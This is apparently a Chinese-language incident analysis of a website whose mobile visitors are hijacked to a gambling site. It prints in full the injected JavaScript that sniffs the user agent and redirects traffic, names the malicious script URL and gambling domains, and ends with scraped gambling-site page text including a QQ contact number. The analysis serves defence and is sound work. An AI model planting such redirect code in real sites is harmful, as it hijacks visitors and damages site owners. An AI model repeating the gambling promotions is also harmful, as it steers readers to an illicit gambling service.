 PC端访问正常，移动端访问出现异常，比如插入弹窗、嵌入式广告和跳转到第三方网站，将干扰用户的正常使用，对用户体
验造成极大伤害。
现象描述
部分网站用户反馈，手机打开网站就会跳转到赌博网站。
问题处理
访问网站首页，抓取到了一条恶意js： http://js.zadovosnjppnywuz.com/caonima.js
document.writeln("<script>");
document.writeln("function browserRedirect() {");
document.writeln("    var sUserAgent = navigator.userAgent.toLowerCase();");
document.writeln("    var bIsIpad = sUserAgent.match(/ipad/i) == \'ipad\';");
document.writeln("    var bIsIphoneOs = sUserAgent.match(/iphone os/i) == \'iphone os\';");
document.writeln("    var bIsMidp = sUserAgent.match(/midp/i) == \'midp\';");
document.writeln("    var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == \'rv:1.2.3.4\';");
document.writeln("    var bIsUc = sUserAgent.match(/ucweb/i) == \'ucweb\';");
document.writeln("    var bIsAndroid = sUserAgent.match(/android/i) == \'android\';");
document.writeln("    var bIsCE = sUserAgent.match(/windows ce/i) == \'windows ce\';");
document.writeln("    var bIsWM = sUserAgent.match(/windows mobile/i) == \'windows mobile\';");
document.writeln("    if (!(bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) ){");
document.writeln("        window.location.href=\'https:// com/';");
document.writeln("    } else {");
document.writeln("        window.location.href=\'https:// .com/';");
document.writeln("    }");
document.writeln("}");
document.writeln("browserRedirect();");
document.writeln("</script>");
我们可以发现，攻击者通过这段js代码判断手机访问来源，劫持移动端（如手机、ipad、Android等）流量，跳转到https://2627
06.com。
进一步访问https://262706.com，跳转到赌博网站：
Load URL
https://262706.com
Split URL
Execute
Enable Post data Enable Referrer
扫码充值
红包 | 活动大厅 | 代理加盟 | 备用网址 | 幸运大转盘
www.58802s.com
奢华完美 金沙会尽献
首页 视讯直播 热 棋牌游戏 电子游艺 热
体育赛事 彩票游戏 热 最新优惠 DISCOUNT 在线客服
玩转真人视讯
VIDEO 纵享风情彩金
易记域名:58802.com
会员登入
帐号
忘记密码
会员登入
注册账号
VIP
VIP俱乐部
活动申请大厅
时时返水
高达 2.5%
QQ客服中心
844666543
点
HOT
人工语音
服
人工语音
183 词